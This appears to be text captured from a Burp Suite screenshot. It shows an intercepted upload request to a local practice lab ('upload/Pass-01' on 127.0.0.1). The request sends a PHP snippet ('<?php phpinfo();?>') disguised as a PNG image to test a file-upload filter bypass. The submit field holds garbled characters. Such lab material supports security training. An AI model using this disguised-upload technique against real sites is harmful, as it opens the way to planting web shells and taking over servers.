 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload/Pass-01/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 306
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5UXFXRYbyaPtYYUf
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.146 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload/Pass-01/index.php?action=show_code
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundary5UXFXRYbyaPtYYUf
Content-Disposition: form-data; name="upload_file"; filename="test1.png"
Content-Type: image/png
<?php phpinfo();?>
------WebKitFormBoundary5UXFXRYbyaPtYYUf
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary5UXFXRYbyaPtYYUf--